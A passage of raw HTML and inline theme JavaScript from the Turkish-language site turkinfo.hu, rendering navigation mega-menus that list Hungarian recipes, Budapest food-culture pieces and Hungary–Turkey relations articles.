kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
